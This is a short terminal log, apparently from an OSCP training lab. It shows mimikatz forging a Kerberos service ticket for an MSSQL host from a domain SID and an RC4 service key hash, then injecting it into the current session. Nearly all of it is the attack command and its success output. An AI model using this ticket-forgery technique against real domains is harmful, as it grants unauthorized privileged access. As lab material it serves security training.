 PS C:\Users\Alice.OSCP> .\mimi.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /sid:S-1-5-21-3543376188-2234269160-3227564005 /domain:oscp.com /ptt /target:sqladmin.oscp.com /service:mssql /rc4:8907FDC67DA047B9B75600858410F5F2 /user:alice
User      : alice
Domain    : oscp.com (OSCP)
SID       : S-1-5-21-3543376188-2234269160-3227564005
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8907fdc67da047b9b75600858410f5f2 - rc4_hmac_nt
Service   : mssql
Target    : sqladmin.oscp.com
Lifetime  : 2025/4/1 11:55:33 ; 2035/3/30 11:55:33 ; 2035/3/30 11:55:33
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'alice @ oscp.com' successfully submitted for current session